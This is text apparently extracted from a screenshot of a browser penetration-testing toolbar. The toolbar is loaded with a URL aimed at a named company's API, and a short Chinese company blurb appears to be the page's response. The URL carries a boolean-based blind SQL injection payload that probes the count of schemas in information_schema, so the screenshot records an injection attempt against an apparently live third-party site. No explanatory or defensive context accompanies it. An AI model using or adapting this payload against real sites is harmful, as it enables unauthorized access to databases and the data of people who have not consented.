 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://company.07073.com/api?do=company&t=0&o=0&order=5&type=0' and (select count(SCHEMA_name) from information_schema.schemata)=80 and '1'='1&r=1&page=1&k=a
Split URL
Execute
Enable Post data Enable Referrer
0001wan
0001wan
安徽香蕉儿网络技术有限公司成立于2014年6月25日，我司现...[详细]